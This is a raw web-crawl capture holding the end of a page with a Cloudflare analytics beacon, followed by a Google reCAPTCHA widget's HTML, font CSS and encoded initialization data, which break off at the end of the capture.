<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"798ebcf93c764598b332a69eda4e2227","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcnnUgUAAAAAMNmKr4tfyWR_0UPOhL4qksCs4Mc&co=aHR0cHM6Ly9tLmdvcm9kLmNuLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=t3y5hzgdlg7n
body_size: 49139
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fa5DGcRhFJeIDeaZ6h9TTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fa5DGcRhFJeIDeaZ6h9TTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fa5DGcRhFJeIDeaZ6h9TTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/J2nCrX/[base64]/DrcKew6V6XCLDo8KZw6DDi8OZw65MEnLCkRfCiMKWPCFAM8ONA8K0w4DCgsKsFnIjwp0Jw6vClsOTe8KMdsK5wqIaRhvDvVk/[base64]/CknzCuMOMw4ZTw4rCrMK6wqvCt8KsbH7DvsKQwqgZBcOHw5PDl005woMYEx48wpxUw53DnMO7WQUmw4Zhw4zDncKUPcK6w4xyw7ciHcKbwpogwoXDgiZcOBZWwqcnw5fDg8KpwrPCvWZMwrV5w4nDtlXDrsOKwrYAQsOCEybChk0jbH/DmcOWPsKhw7xxQmbCrgAKWMO2w4rCvMKLw4nCusKHwq3ClMOJNhzCn8KnbcKywpnCowZPKsOOw5rCk8Ktwo/CokvCuMO7DCZ2XMOYG8KcUD5iWcOiOg/CtcK1EgQgw48fcnFXw5jCrMOgw7vDgcO9aTBHwpElwpAFw7HDtRcDwqYdwrfCgMOdbMK4w5LCinPCscKHOTEsfMKlw7/CiUooOwfDv0/CqTt8wrzDssKkTg7Dlgk2I8OawpnCrGnDm8O2w4Bowol+Ah8DJHh/w7rCosKwwphdAFLDijfDq8OEwrzDuxbDsMObDQbCl8KyE8K7Z8KPwqfCj1PCt8K9w5DCshnDgMOhw4DDpcOvw4J7w4MfUsKiYQPCucK3wqbClUrCtMOPw47DvScwO8OFw5/[base64]/CqgkHMEfDj8OAw4LDhMOVwqvCncOAwozCqlB7w4nDmsKHw6HDqTBMNcOrXTYQAQrDgjLCnHHCrsKoZsOkZQcIFcOBw4EMZsKCMcOJwpE9A8KZwr7DrsKjw7ceaS0RfHl9wo3DnBFZLcOdbA7DrMOkRwvDjyvDisKzw5ghw5bCksOjwok/KsKmw41Dw43Cs3jDsMKCwpEkacOfZTHDhcOJUhhFwroUWG3DjcKTw7XDksOcwrMndcKhYxQqw7wUwpVlw5rDkEgbLMOyw7DDoMO7w6rCtcKswo7DpyscwrnDicO5w5p/T8KVwrV+w53DjirChcKwwqLChGRgwq5Yw73CjwnCisKmwrpKZsOjwpvDmsK/[base64]/w6dsEGHCtUc8wpzDgB5VVxtBw4TDtMKrwr8bImjDiMOCw7UxaAN/w7Uow6BVHcK9QgDCtcOVwo3CvRcBI8OowpUKwqUxXsKXGMOywrpCEEgkMMKXwrbCjQDCpyc4wot5w7DCqMKww6dIfWXChkljw4opwpfDvcKKcW4Jwp/CoW8EOgkiw4nDoMKpTcO0w6TDiMOGwpTDu8KMwoojwr9HGzxVYMOYwp7DklUYw5DDrMKmQ8KXw6jDlMKmwrTDgMOOwrrDp8Ktwq3CpwbDskbCkcKqwq1SVsOVw4kKHnbDtwgrBT/DkcOpacK5fMOiw73Djx5kdsKdPUDDr8KeZMO0wpdRwotdwoFZNsOaw5sVSsKaWDlOw65xw6fDrCHDg3gxNX/CkmXDsihSw6gNw7rCuHsWw5PDgsKnwrg6E3XDiFDDh8OBBlLDksO1wooTDMODwpbCn2A9w64hwqLCjcOWw7M5w4lNAFDClCp+w4Z9wrbDnMOiBH/CnVQaOBvClMOtwoMkw6bCkhnDkcOEw7LCncKdKF8xwqhcw5QIJMOKfMKbw6XCpsOMwpvCvsOvw6YdU0jCn1FxAEhpw4x8JsK7w7t4wq9Wwo7DscKkccKbCTPCgnzDi2zCvcOrQWoNwpTChMKaT0rDnAADw7DCmMK4w7/[base64]/ccKrIilFQWnCgMOYw5wPwogew7EOYMOxworCiw5Ewqh+ZXZOw6hDwqZSIsODbcOow6/[base64]/worCvcOvwrfCjcOUwq/CusOTwpYMSX5uV2/CgsKtEjUtwrBjw7swwrXDghfCnMOef1jClR3Cq2vCvFZGUy3DlixRWzIfwoAYw7o/Yy7DosOvwqnDhsOoFhlDw41cCcKhw6ULwr94ccKuw5TCqhI7w49jw7/DpiRLw7duwq/DhTDDiX3CnMO4w4rCvcOIF8OZwqvDt3Icwroiwpo6wopNeMO2wp5gOE1VCR7CkjrClcObwqfDmSrDjsKLKCXDtcK4w77CtcOKw5zCncK4wq44wrIbwrZNQwhzw545wrRTwr7DnQnChnNAAxRsw57DuBBxw6TDisO/w4/[base64]/DkhIEAcOXDsOiw75Qw4YEwrZtw41cdMO0e2/Cnlc/w4ICBGFXInzCoMKewrM7bcOPw4DDpMKMw4pGaTRkLMOEw45iw4ZHAyIcS3rClMObHF7DsMK5w5wnI2vDiMOqwonDv3bDjTHClMKfejnDvVxPH2DDl8OTwoLCpcKvOMObNGdSwr4+w4fCoMOTw7bDswMbZ3NGXhMPw6Vrwo8Xw7wFXcOawrI/[base64]/[base64]/[base64]/CqsKYwpbClkTDmkrCr8OWw5LDp8K4PMKdOsKYw7xvFMKPwp4yw4LChMKQe8ONwo7Do0NRwp3CsiQJw74owq3Cok9wwojDl8O+wq1BLsKlLMOaUAnDtit7dD0JRcOyVcKFw5o9GF7DiRfCs3XDjMOlwqPDpAsGwoLDrHDCuRnDqsKgEsOlLcKLwrbDuMKsdMKAw5/Ci8KULcKcw49Swrg1BsKIE8KXRcOIw4sqfG/[base64]/[base64]/CsENFwpVCw4XDhcKkfgbCrQkVwqkNw4DDrcKbw6fCi3tkwqvCkzZ6wrhGB0fDlsKyw6LCi8KKODhMXUtNwqbCosODOETDtThQw6nClVhCwqjDh8O4Z0rCpRbCrH/Dnj/[base64]/w70Mw4bDvwhOw5M9QU46UsKgwoNQGMKRaGNUw7vDisKdwq5NwqUhw7ByC8OCw4bDhMOcYMOpOWV0wpjCtcODw7nDlW/DvS3DpcKqZMOQE1MKw4vCh8KLwo4XGmRtwr/Dp0